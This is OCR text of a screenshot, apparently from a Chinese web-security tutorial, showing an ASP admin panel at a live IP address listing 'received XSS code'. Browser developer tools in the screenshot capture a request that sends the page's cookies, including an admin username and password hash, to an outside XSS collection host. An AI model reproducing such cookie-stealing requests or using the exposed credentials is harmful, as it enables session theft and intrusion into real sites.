 管理中心
不安全 39.96.44.170/admin/Asp_list.asp
系统设置 统计报告 数据管理 ASP信封 PHP信封 管理列表 添加管理 退出系统
系统设置
统计报告
数据管理
ASP信封
PHP信封
管理列表
添加管理
Domain: 查找
收到xss代码
ID URL 密码 时间 Google 百度 全选
73 http://www.dddd.com/help.php 2020/8/3 21:02:57 编辑 |
72 http://www.xiaosdi8.com/help.php 1 2020/8/3 21:02:15 编辑 |
71 http://www.xiaodi8.com/help.php
正在等待 xss8.cc 的响应...
Elements Console Sources Network Performance Memory Application Security Audits 4 1
Preserve log Disable cache Online
Filter Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other Only show requests with SameSite issues
Use large request rows Group by frame
Show overview Capture screenshots
50 ms 100 ms 150 ms 200 ms 250 ms 300 ms 350 ms 400 ms 450 ms 500 ms 550 ms 600 ms 650
Name
css.css
li.jpg
q5v5
Rank_False.gif
False.gif
xss.php?do=api&id=q5v5&location=http%3A//39.96.44....adm
Rank_False.gif
False.gif
Headers Preview Response Initiator Timing Cookies
General
Request URL: https://xss8.cc/xss.php?do=api&id=q5v5&location=http%3A//39.96.44.170/admin/Asp_list.asp&toplocation
=http%3A//39.96.44.170/admin/Asp_list.asp&cookie=order%3Did%2520desc%3B%20force%3D0%3B%20sites_path%3DC%253A/wwwr
oot%3B%20bt_user_info%3Dundefined%3B%20ltd_end%3D-1%3B%20pro_end%3D-1%3B%20pnull%3D2%3B%20serverType%3Dapache%3B%
20SetName%3D%3B%20vcodesum%3D14%3B%20backup_path%3DC%253A/backup%3B%20HFKUBZDMEOQHZWGMNIGV%3DTHCRIIGSSFHZSJSZOJRC
SSRWCDNDJOWTFNMGZYPX%3B%20YB_Cookies%3Did%3D1%26Admin_Username%3Dadmin%26Admin_Password%3Df21e5421738821f9&opener
=
Referrer Policy: no-referrer-when-downgrade
https://blog.csdn.net/weixin_54252904